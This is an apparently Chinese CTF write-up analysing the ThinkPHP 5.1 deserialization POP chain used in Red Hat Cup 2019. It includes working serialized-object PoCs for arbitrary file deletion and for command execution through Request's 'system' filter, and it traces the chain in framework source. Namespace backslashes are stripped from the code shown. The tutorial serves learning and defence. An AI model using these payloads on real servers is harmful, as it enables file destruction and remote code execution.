
前言
作為一個(gè)Web菜雞,我之前和師傅們參加了紅帽杯,奈何只有0輸出,當(dāng)時(shí)只知道是thinkphp5.2的反序列化漏洞,但是感覺(jué)時(shí)間不夠了,也就沒(méi)有繼續(xù)做下去。只有賽后來(lái)查漏補(bǔ)缺了,也借著tp5.2這個(gè)反序列化pop鏈來(lái)學(xué)習(xí)下大佬們的構(gòu)造思路,不得不說(shuō)這個(gè)pop鏈真的是很強(qiáng)了,在分析的過(guò)程中,媽媽一直問(wèn)我為什么跪著玩電腦~
紅帽杯2019 Ticket_System思路
在直接輸入xml數(shù)據(jù)處存在xxe漏洞,利用xxe可以讀取服務(wù)器根目錄下的hints.txt文件,這個(gè)文件中有提示,大概就是說(shuō)需要RCE,那根據(jù)前面做題過(guò)程中的報(bào)錯(cuò)等信息也知道了這是tp5.2的應(yīng)用,所以自然就聯(lián)想到了tp的已知漏洞,也就是接下來(lái)要分析的這個(gè)反序列化漏洞了。當(dāng)然這個(gè)rce后還不能得到flag,還需要一些操作,具體見(jiàn)Writeup by X1cT34m:
https://xz.aliyun.com/t/6746
thinkphp 5.1 反序列化pop鏈分析
這里選擇5.1的進(jìn)行分析,5.2與這個(gè)也差不了多少,我就擇其一啦 因?yàn)榫W(wǎng)上有公開(kāi)的poc,所以,我們可以利用poc來(lái)反向分析這個(gè)pop鏈。先貼上poc的一種寫法:
<?php
namespace think;
abstract class Model{
protected $Append = [];
private $data = [];
function __construct(){
$this->append = ["axin"=>['calc.exe', 'calc']];
$this->data = ["axin"=>new Request()];
}
}
class Request{
protected $hook = [];
protected $filter = "";
protected $config = [];
function __construct(){
$this->filter = "system";
$this->config = ["var_ajax"=>'axin'];
$this->hook = ["visible"=>[$this,"isAjax"]];
}
}
namespace thinkprocesspipes;
use thinkmodelconcernConversion;
use thinkmodelPivot;
class windows{
private $files = [];
public function __construct()
{
$this->files=[new Pivot()];
}
}
namespace thinkmodel;
use thinkModel;
class Pivot extends Model{
}
use thinkprocesspipesWindows;
echo base64_encode(serialize(new Windows()));
?>
可以看到,這個(gè)poc最后是序列化了一個(gè)Windows實(shí)例,那么反序列化的觸發(fā)點(diǎn)一定就是Windows里面的魔術(shù)方法了,例如反序列中經(jīng)常利用的__weakup(), __destruct()等。我們?nèi)タ纯丛创a,在Windows類中有魔術(shù)方法__destruct(),這個(gè)魔術(shù)方法在對(duì)象銷毀時(shí)被調(diào)用,其中調(diào)用了兩個(gè)函數(shù)
public function __destruct(){
$this->close();
$this->removeFiles();
}
close函數(shù)里面沒(méi)有什么我們感興趣的操作,但是removeFiles()函數(shù)里面就比較有意思了:
private function removeFiles()
{
foreach ($this->files as $filename) {
if (file_exists($filename)) {
@unlink($filename);
}
}
$this->files = [];
}
遍歷了對(duì)象的files變量,如果其中的值是一個(gè)已存在文件的路徑,那么就進(jìn)行刪除操作。而$this->files變量我們是可以控制的,所以如果存在反序列化的點(diǎn)的話,這兒就是一個(gè)任意文件刪除漏洞。為了更清晰的展示這個(gè)漏洞,我們自己來(lái)構(gòu)造一下PoC:
<?php
namespace thinkprocesspipes;
class Windows{
private $files = [];
public function __construct()
{
$this->files = ["/opt/lampp/htdocs/tp5/public/123.txt"];
}
}
echo urlencode(base64_encode(serialize(new Windows())));
poc的構(gòu)造也比較簡(jiǎn)單,需要注意的點(diǎn)就是不要忽略了namespace,我們構(gòu)造的poc里的命名空間應(yīng)該與tp中Windows類的命名空間一致,這樣才能被正確的反序列化。上面的poc運(yùn)行過(guò)后會(huì)得到base64編碼過(guò)后的序列化字符串:

然后,為了復(fù)現(xiàn)這個(gè)任意文件刪除,我們還需要在tp應(yīng)用中手動(dòng)構(gòu)造一個(gè)反序列化的點(diǎn)。我就寫在Index控制器里了

我在index控制器里添加了一個(gè)unser方法,并對(duì)我們傳過(guò)去的變量進(jìn)行了base64解碼以及反序列化操作。然后我們把剛剛生成的序列化數(shù)據(jù)通過(guò)post發(fā)送過(guò)去

這樣就能成功刪除文件了,但是其實(shí)我在復(fù)現(xiàn)這個(gè)刪除文件的點(diǎn)的時(shí)候出現(xiàn)了死活刪除不了的情況,原因就是因?yàn)闄?quán)限,可能你的Web服務(wù)器用戶沒(méi)有權(quán)限刪除你指定的文件,這一點(diǎn)需要注意。好了,文件刪除只是小菜,我們的最終目的是實(shí)現(xiàn)RCE,結(jié)合最開(kāi)始給出的PoC,我們可以看到作者這里的$this->files變量是Pivot類的實(shí)例,在removeFiles函數(shù)中對(duì)pivot類進(jìn)行了file_exists判斷,file_exists()會(huì)把傳入?yún)?shù)當(dāng)做字符串處理,但是我們傳入的一個(gè)對(duì)象,所以就會(huì)自動(dòng)調(diào)用對(duì)象的__toString()魔術(shù)方法(知識(shí)點(diǎn)呀!同學(xué)們),所以,接下來(lái)正常思路就是跟進(jìn)pivot對(duì)象的__toString()方法,但是pivot并沒(méi)有實(shí)現(xiàn)__toString()方法,但是poc中他繼承了Model類,于是我繼續(xù)跟到Model類中,發(fā)現(xiàn)他也沒(méi)有實(shí)現(xiàn)toString方法,然后我陷入了對(duì)人生以及社會(huì)的思考,到后來(lái)才知道php 5.4以后就已經(jīng)有trait這個(gè)東西了
注:trait這個(gè)東西的出現(xiàn)是為了解決php不支持多繼承的問(wèn)題,一般我們將一些類的公有特性提取出來(lái)寫成一個(gè)trait,然后如果某個(gè)類想要使用trait中的東西,只需要使用use關(guān)鍵字把這個(gè)trait包含進(jìn)來(lái)就行了,其實(shí)就和繼承差不多,只不過(guò)形式不同,我感覺(jué)更像是文件包含。trait的定義也很簡(jiǎn)單,類似:
trait Conversion
{
xxxxxxxxx
}
而且,在Model中就引入了好幾個(gè)trait,這些trait中一個(gè)名為Conversion的,他里面就有__toString方法,也就是pivot對(duì)象的__toString()繼承自這里,所以我們跟進(jìn)看看:
public function __toString(){
return $this->toJson();
}
調(diào)用了toJSON,跟進(jìn)
public function toJson($options = JSON_UNESCAPED_UNICODE)
{
return json_encode($this->toArray(), $options);
}
繼續(xù)跟進(jìn)toArray()
public function toArray()
{
$item = [];
$hasVisible = false;
foreach ($this->visible as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
list($relation, $name) = explode('.', $val);
$this->visible[$relation][] = $name;
} else {
$this->visible[$val] = true;
$hasVisible = true;
}
unset($this->visible[$key]);
}
}
foreach ($this->hidden as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
list($relation, $name) = explode('.', $val);
$this->hidden[$relation][] = $name;
} else {
$this->hidden[$val] = true;
}
unset($this->hidden[$key]);
}
}
// 合并關(guān)聯(lián)數(shù)據(jù)
$data = array_merge($this->data, $this->relation);
foreach ($data as $key => $val) {
if ($val instanceof Model || $val instanceof ModelCollection) {
// 關(guān)聯(lián)模型對(duì)象
if (isset($this->visible[$key])) {
$val->visible($this->visible[$key]);
} elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) {
$val->hidden($this->hidden[$key]);
}
// 關(guān)聯(lián)模型對(duì)象
if (!isset($this->hidden[$key]) || true !== $this->hidden[$key]) {
$item[$key] = $val->toArray();
}
} elseif (isset($this->visible[$key])) {
$item[$key] = $this->getAttr($key);
} elseif (!isset($this->hidden[$key]) && !$hasVisible) {
$item[$key] = $this->getAttr($key);
}
}
// 追加屬性(必須定義獲取器)
if (!empty($this->append)) {
foreach ($this->append as $key => $name) {
if (is_array($name)) {
// 追加關(guān)聯(lián)對(duì)象屬性
$relation = $this->getRelation($key);
if (!$relation) {
$relation = $this->getAttr($key);
$relation->visible($name);
}
$item[$key] = $relation->append($name)->toArray();
} elseif (strpos($name, '.')) {
list($key, $attr) = explode('.', $name);
// 追加關(guān)聯(lián)對(duì)象屬性
$relation = $this->getRelation($key);
if (!$relation) {
$relation = $this->getAttr($key);
$relation->visible([$attr]);
}
$item[$key] = $relation->append([$attr])->toArray();
} else {
$item[$name] = $this->getAttr($name, $item);
}
}
}
return $item;
}
toArray中前面是哪兩個(gè)foreach我們不需要管,基本上不會(huì)干擾到我們整個(gè)利用鏈,我們把注意力放到對(duì)$this->append的遍歷上,結(jié)合poc我們知道this->append的值為["axin"=>["calc.exe","calc"]],所以$key為axin,$name為["calc.exe","calc"],那么就會(huì)進(jìn)入第一個(gè)if分支,跟進(jìn)getRelation
public function getRelation($name = null){
if (is_null($name)) {
return $this->relation;
} elseif (array_key_exists($name, $this->relation)) {
return $this->relation[$name];
}
return;
}
反正最后的結(jié)果就是返回null了,也就是$relation為null,接著$key進(jìn)入了getAttr(),跟進(jìn):
public function getAttr($name, &$item = null)
{
try {
$notFound = false;
$value = $this->getData($name);
} catch (InvalidArgumentException $e) {
$notFound = true;
$value = null;
}
// 檢測(cè)屬性獲取器
$fieldName = Loader::parseName($name);
$method = 'get' . Loader::parseName($name, 1) . 'Attr';
if (isset($this->withAttr[$fieldName])) {
if ($notFound && $relation = $this->isRelationAttr($name)) {
$modelRelation = $this->$relation();
$value = $this->getRelationData($modelRelation);
}
$closure = $this->withAttr[$fieldName];
$value = $closure($value, $this->data);
} elseif (method_exists($this, $method)) {
if ($notFound && $relation = $this->isRelationAttr($name)) {
$modelRelation = $this->$relation();
$value = $this->getRelationData($modelRelation);
}
$value = $this->$method($value, $this->data);
} elseif (isset($this->type[$name])) {
// 類型轉(zhuǎn)換
$value = $this->readTransform($value, $this->type[$name]);
} elseif ($this->autoWriteTimestamp && in_array($name, [$this->createTime, $this->updateTime])) {
if (is_string($this->autoWriteTimestamp) && in_array(strtolower($this->autoWriteTimestamp), [
'datetime',
'date',
'timestamp',
])) {
$value = $this->formatDateTime($this->dateFormat, $value);
} else {
$value = $this->formatDateTime($this->dateFormat, $value, true);
}
} elseif ($notFound) {
$value = $this->getRelationAttribute($name, $item);
}
return $value;
}
這么大一串代碼就問(wèn)你想不想看!作為一個(gè)懶人,我當(dāng)然是不想看的了,而且這只是利用鏈分析,不是漏洞挖掘,那我只需要知道這個(gè)函數(shù)的返回值不就行了嗎,我管他里面做了啥,所以,直接就是var_dump大法。為了方便觀察我的poc反序列化得到的效果,我在多處打印了關(guān)鍵值。

但是有的小伙伴肯定不太清楚怎么觸發(fā)這里的var_dump,反序列化漏洞,他們又在反序列化執(zhí)行鏈上,那么他們當(dāng)然會(huì)執(zhí)行,前提是我們構(gòu)造的poc正確,但是最開(kāi)始不已經(jīng)給了現(xiàn)成的poc了嗎,直接照抄都行,但是本著學(xué)習(xí)的目的,我們自己一步一步構(gòu)造。到這一步,我的poc如下:
<?php
namespace think;
class Model{
protected $append = [];
private $data = [];
public function __construct()
{
$this->append = ["axin"=>["123","456"]];
$this->data = ["axin"=>"1233"];
}
}
namespace thinkmodel;
use thinkModel;
class Pivot extends Model{
}
namespace thinkprocesspipes;
use thinkmodelPivot;
class Windows{
private $files = [];
public function __construct()
{
$this->files = [new Pivot()];
}
}
echo urlencode(base64_encode(serialize(new Windows())));
然后發(fā)送生成的序列化數(shù)據(jù),得到$relation的值

其實(shí)在上述自己構(gòu)造poc的過(guò)程中還是要去讀一下getAttribute的源碼23333(哎呀,不斷試錯(cuò)嘛),只是不需要全讀,我把getAttribute簡(jiǎn)化為如下:
public function getAttr($name, &$item = null)
{
try {
$notFound = false;
$value = $this->getData($name);
} catch (InvalidArgumentException $e) {
$notFound = true;
$value = null;
}
xxxxxxxxxxx
return $value;
}
可以看到最終是返回了$value,而value來(lái)自getData的結(jié)果,所以,我們需要跟進(jìn)去:
public function getData($name = null){
if (is_null($name)) {
return $this->data;
} elseif (array_key_exists($name, $this->data)) {
return $this->data[$name];
} elseif (array_key_exists($name, $this->relation)) {
return $this->relation[$name];
}
throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}
還記得根據(jù)我們的poc現(xiàn)在的$name是多少嗎,是‘axin’,然后注意這里如果$name是$this->data的鍵名,就會(huì)直接返回$this->data[$name],而$this->data我們是可以控制的,所以這里的返回值是由我們完全掌握的。現(xiàn)在回到toArray()函數(shù),$relation的值就是$this->data[$name],這也符合我上面的實(shí)驗(yàn)結(jié)果,即$relation為1233,接下來(lái)執(zhí)行$relation->visible($name);,這里又有一個(gè)知識(shí)點(diǎn),當(dāng)調(diào)用一個(gè)對(duì)象不存在的方法時(shí),會(huì)自動(dòng)調(diào)用該對(duì)象的__call()魔術(shù)方法,前提是這個(gè)對(duì)象實(shí)現(xiàn)了或者繼承了__call()方法。
在正常的應(yīng)用中,__call方法是用來(lái)容錯(cuò)的,就是為了避免調(diào)用了不存在的方法,而直接報(bào)錯(cuò),這樣對(duì)用戶很不友好。所以,在__call中要么就是友好的提示用戶該方法不存在,要么就是從其他地方調(diào)用另一個(gè)方法,所以往往__call中會(huì)有call_user_func_array以及call_user_func函數(shù)(所以,到這里,我們總算是摸到RCE的一點(diǎn)尾巴了)。我們來(lái)簡(jiǎn)單的看一個(gè)__call函數(shù)使用的例子:
public function __call($method, $args){
if (function_exists($method)) {
return call_user_func_array($method, $args);
}
}
但是,像上面這種形式的__call方法,是很難利用的,因?yàn)?method在反序列化鏈中通常是不能控制的,但是師傅不愧是師傅,漏洞作者發(fā)現(xiàn)了Request對(duì)象中的__call方法是這么寫的:
public function __call($method, $args){
if (array_key_exists($method, $this->hook)) {
array_unshift($args, $this);
return call_user_func_array($this->hook[$method], $args);
}
throw new Exception('method not exists:' . static::class . '->' . $method);
}
同樣的,這里的$method不可控,但是$this->hook可控呀....那咱不就已經(jīng)RCE了嗎。
別著急,我們好像忘了什么東西,這里還對(duì)$args進(jìn)行了一波array_unshift操作,直接把$this放到了$args數(shù)組的最前面,到這里可能大家已經(jīng)忘了$args是多少了,根據(jù)我最開(kāi)始提供的poc,他的值就是["calc.exe","calc"],但是現(xiàn)在前面插了一個(gè)$this,$this現(xiàn)在代表的是那個(gè)對(duì)象呢,就是Request的實(shí)例,此時(shí),如果我們控制$this->hook[$method]的值為['某個(gè)對(duì)象','方法'],那么這一處call_user_func_array,經(jīng)過(guò)反序列化調(diào)用就變成了
某個(gè)對(duì)象->方法($this,"calc.exe","calc"),而且這個(gè)$this代表的是request類的實(shí)例。到這里,如果是我挖到了這里,按我這個(gè)菜鳥的思路,我可能會(huì)尋找某個(gè)類中是否有一個(gè)方法,這個(gè)方法內(nèi)調(diào)用了一些類似eval,system,call_user_func等危險(xiǎn)函數(shù),并且正好是用的方法的后兩個(gè)參數(shù),也就是這里的 calc.exe, calc這兩個(gè)位置的參數(shù)中的某一個(gè),如果找不到,俺就沒(méi)有辦法了。但是師傅就是師傅啊~他們還知道tp有filter這一用法,于是理所當(dāng)然的繼續(xù)構(gòu)造攻擊鏈

此時(shí)此刻,我哪怕是能說(shuō)出,俺也一樣~,也是值得自豪的呀,奈何只能靚仔落淚,和大佬比起來(lái),除了帥,我一無(wú)所有
雖然我不知道這個(gè)師傅是怎么想到filter的,也不知道filter有啥用,但是在我分析的過(guò)程中,我悟出了在遇到這種情況下的另一種思路,既然找不到我上面說(shuō)的那種類,那么是否可以找到一個(gè)類中的方法,這個(gè)方法里面調(diào)用了危險(xiǎn)函數(shù),而且這個(gè)危險(xiǎn)函數(shù)不用我剛剛call_user_func_array傳過(guò)去的$args,但是這個(gè)危險(xiǎn)函數(shù)的參數(shù)又都是我們可控的?
聽(tīng)起來(lái)是不是有點(diǎn)繞?而且貌似有點(diǎn)難操作,但是要記得我們這是在利用啥漏洞,這是反序列化呀,如果危險(xiǎn)函數(shù)的參數(shù)全是使用的它所在的對(duì)象的屬性,那么是不是有得搞?為了方便理解,我構(gòu)造一個(gè)小demo:
<?php
class Test{
public $name;
public $age;
public function show($height=180){
eval($name+":"+$age);
}
}
例如像上面這個(gè)例子是不是就是不用任何傳參,而且我們可以控制eval中的內(nèi)容?而這個(gè)利用鏈接下來(lái)要做的事其實(shí)就是找到這個(gè)函數(shù),只不過(guò)作者找這個(gè)函數(shù)的過(guò)程我覺(jué)得很牛逼,因?yàn)檫@個(gè)函數(shù)藏的挺深的,說(shuō)到這,我又想哭了

在這里插入圖片描述
為了方便敘述我們還是跟著poc來(lái)吧,可以看到poc中出現(xiàn)的類已經(jīng)都在我的文章中登場(chǎng)了,所以最后的RCE觸發(fā)點(diǎn)也必然產(chǎn)生在這幾個(gè)類中,現(xiàn)在唯獨(dú)還沒(méi)有摸清楚的類就是Request了,可以看到POC中的request類$this->filter為system,所以我們也就猜測(cè)肯定是反序列化過(guò)程中在request類中的某一個(gè)方法里調(diào)用了代碼執(zhí)行的危險(xiǎn)函數(shù)(eval、call_user_func、call_user_func_array、preg_replace、array_map等等),然后我采取的策略就是在Request這個(gè)類中搜索這些危險(xiǎn)函數(shù),發(fā)現(xiàn)Request類中有四個(gè)方法調(diào)用了危險(xiǎn)函數(shù)call_user_func,分別是__call、token、cache、filterValue,首先排除__call,然后token以及cache里調(diào)用的call_user_func的參數(shù)我們都是不可以控制的,雖然一眼看過(guò)去filterValue()函數(shù)處的參數(shù)value我們也不可以控制,但是filterValue()被Request類中的其他方法調(diào)用了,我們回溯一下,看看調(diào)用處的傳參我們是否可以控制呢。
為了便于理解,下面貼出filterValue函數(shù)(可以看到,如果要實(shí)現(xiàn)代碼執(zhí)行,我們需要完全控制call_user_func的參數(shù),但是如果我們直接在__call方法中直接調(diào)用filterValue(),那么現(xiàn)在$value的值始終是[$this,xxx,xxx]形式的,導(dǎo)致我們無(wú)法實(shí)現(xiàn)RCE,所以我們是不能直接調(diào)用filterValue函數(shù)實(shí)現(xiàn)RCE的,那么我們就要看看是不是能夠通過(guò)間接調(diào)用filterValue實(shí)現(xiàn))
private function filterValue(&$value, $key, $filters)
{
$default = array_pop($filters);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 調(diào)用函數(shù)或者方法過(guò)濾
$value = call_user_func($filter, $value);
} elseif (is_scalar($value)) {
if (false !== strpos($filter, '/')) {
// 正則過(guò)濾
if (!preg_match($filter, $value)) {
// 匹配不成功返回默認(rèn)值
$value = $default;
break;
}
} elseif (!empty($filter)) {
// filter函數(shù)不存在時(shí), 則使用filter_var進(jìn)行過(guò)濾
// filter為非整形值時(shí), 調(diào)用filter_id取得過(guò)濾id
$value = filter_var($value, is_int($filter) ? $filter : filter_id($filter));
if (false === $value) {
$value = $default;
break;
}
}
}
}
return $value;
}
通過(guò)全局搜索找到input函數(shù),但是input函數(shù)處的參數(shù)也不可控,然后繼續(xù)往上找調(diào)用input的地方,找到param函數(shù),同理參數(shù)不可控,繼續(xù)回溯,找到isAjax函數(shù),可以看到在isAjax方法中調(diào)用了param方法,且參數(shù)$name可控,這就是網(wǎng)上公開(kāi)的完整攻擊鏈了,在真實(shí)的漏洞挖掘過(guò)程中需要一點(diǎn)點(diǎn)回溯,但是在分析過(guò)程中,我們就結(jié)合PoC順著這個(gè)鏈來(lái)看,這樣更加便于理解.
先來(lái)isAjax(),可以看到這個(gè)isAjax完全滿足我們之前說(shuō)的那種條件,不需要傳任何參數(shù),并且里面調(diào)用param()函數(shù)的參數(shù)又是可控的。
public function isAjax($ajax = false)
{
$value = $this->server('HTTP_X_REQUESTED_WITH');
$result = 'xmlhttprequest' == strtolower($value) ? true : false;
if (true === $ajax) {
return $result;
}
此處調(diào)用了param函數(shù),并且傳入$this->config['var_ajax']作為 $name,而在poc中this->config['var_ajax']為axin
$result = $this->param($this->config['var_ajax']) ? true : $result;
$this->mergeParam = false;
return $result;
}
param()方法,參數(shù)變化在注釋中說(shuō)明:
public function param($name = '', $default = null, $filter = '')
{
if (!$this->mergeParam) { //mergeParam初始值為false,所以進(jìn)入分支
$method = $this->method(true);
// 自動(dòng)獲取請(qǐng)求變量
switch ($method) {
case 'POST':
$vars = $this->post(false);
break;
case 'PUT':
case 'DELETE':
case 'PATCH':
$vars = $this->put(false);
break;
default:
$vars = [];
}
// 當(dāng)前請(qǐng)求參數(shù)和URL地址中的參數(shù)合并
// 可以按到無(wú)論是否是get請(qǐng)求,url中的參數(shù)都會(huì)被獲取到
$this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));
$this->mergeParam = true;
}
if (true === $name) {
// 獲取包含文件上傳信息的數(shù)組
$file = $this->file();
$data = is_array($file) ? array_merge($this->param, $file) : $this->param;
return $this->input($data, '', $default, $filter);
}
// 調(diào)用input方法,$this->param為get與post所有參數(shù),$name為axin,$default=null,$filter=''
return $this->input($this->param, $name, $default, $filter);
}
input()方法:
public function input($data = [], $name = '', $default = null, $filter = '')
{
if (false === $name) {
// 獲取原始數(shù)據(jù)
return $data;
}
$name = (string) $name;
if ('' != $name) {
// 解析name
if (strpos($name, '/')) {
list($name, $type) = explode('/', $name);
}
// 這里調(diào)用了getData,調(diào)用結(jié)果就是$data = $data[$name]
$data = $this->getData($data, $name);
if (is_null($data)) {
return $default;
}
if (is_object($data)) {
return $data;
}
}
// 解析過(guò)濾器
$filter = $this->getFilter($filter, $default);
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
if (version_compare(PHP_VERSION, '7.1.0', '<')) {
// 恢復(fù)PHP版本低于 7.1 時(shí) array_walk_recursive 中消耗的內(nèi)部指針
$this->arrayReset($data);
}
} else {
$this->filterValue($data, $name, $filter);
}
if (isset($type) && $data !== $default) {
// 強(qiáng)制類型轉(zhuǎn)換
$this->typeCast($data, $type);
}
return $data;
}
可以看到上面的input方法中調(diào)用getData,代碼如下:
根據(jù)poc,此時(shí)的$data=用戶的get以及post組成的數(shù)組,$name=axin
protected function getData(array $data, $name)
{
foreach (explode('.', $name) as $val) {
if (isset($data[$val])) {
$data = $data[$val];
} else {
return;
}
}
這里的$data=$data[$name]
return $data;
}
所以如果我們?cè)趐ost (post不行,沒(méi)有深究)或者get中傳入axin=calc,這里返回的數(shù)據(jù)就是calc。接著input()函數(shù)又調(diào)用了getFilter,源碼如下:
此處的$filter=''而不是null,$default=null
protected function getFilter($filter, $default)
{
if (is_null($filter)) {
$filter = [];
} else {
可以看到這兒把$this->filter賦值給了$filter,也就是poc中的system
$filter = $filter ?: $this->filter;
if (is_string($filter) && false === strpos($filter, '/')) {
$filter = explode(',', $filter);
} else {
$filter = (array) $filter;
}
}
$filter[] = $default;
此處$filter=['system',null]
return $filter;
}
最后input函數(shù)里執(zhí)行到: $this->filterValue($data, $name, $filter);
而現(xiàn)在我們的$data為calc,$name為axin,$filter為system,我們帶著這些數(shù)據(jù)進(jìn)入filterValue.
private function filterValue(&$value, $key, $filters)
{
這里移除了default的值,$filters數(shù)組里只剩下system
$default = array_pop($filters);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 調(diào)用函數(shù)或者方法過(guò)濾
echo "方法執(zhí)行n";
為了更加清晰的說(shuō)明,我這里打印$filter與$value的值。
echo "$filter為:".$filter."n $value為".$value;
$value = call_user_func($filter, $value);
} elseif (is_scalar($value)) {
if (false !== strpos($filter, '/')) {
// 正則過(guò)濾
if (!preg_match($filter, $value)) {
// 匹配不成功返回默認(rèn)值
$value = $default;
break;
}
} elseif (!empty($filter)) {
// filter函數(shù)不存在時(shí), 則使用filter_var進(jìn)行過(guò)濾
// filter為非整形值時(shí), 調(diào)用filter_id取得過(guò)濾id
$value = filter_var($value, is_int($filter) ? $filter : filter_id($filter));
if (false === $value) {
$value = $default;
break;
}
}
}
}
return $value;
}
可以看到數(shù)據(jù)直接帶入了call_user_func,burp復(fù)現(xiàn)請(qǐng)求響應(yīng)如下:

在這里插入圖片描述
由于我本地配置的原因沒(méi)能彈出計(jì)算器,但是確實(shí)是調(diào)用了call_user_func的。攻擊鏈:
引用自 https://xz.aliyun.com/t/6619
thinkphplibrarythinkprocesspipesWindows.php - > __destruct()
thinkphplibrarythinkprocesspipesWindows.php - > removeFiles()
Windows.php: file_exists()
thinkphplibrarythinkmodelconcernConversion.php - > __toString()
thinkphplibrarythinkmodelconcernConversion.php - > toJson()
thinkphplibrarythinkmodelconcernConversion.php - > toArray()
thinkphplibrarythinkRequest.php - > __call()
thinkphplibrarythinkRequest.php - > isAjax()
thinkphplibrarythinkRequest.php - > param()
thinkphplibrarythinkRequest.php - > input()
thinkphplibrarythinkRequest.php - > filterValue()
分析完這個(gè)利用鏈,真的是覺(jué)得師傅們太強(qiáng)了,特別是最后找到這個(gè)isAjax函數(shù),需要很大的耐心才能挖到!
最后再點(diǎn)個(gè)題,回到紅帽杯的題目,還有一個(gè)考點(diǎn)就是怎么觸發(fā)反序列化,因?yàn)槲以趶?fù)現(xiàn)這個(gè)利用鏈的時(shí)候都是自己構(gòu)造的反序列化點(diǎn),但是題目中是沒(méi)有這么一個(gè)明顯的輸入點(diǎn)的。題目考到了利用phar歸檔文件實(shí)現(xiàn)反序列化,參考:phar利用姿勢(shì)






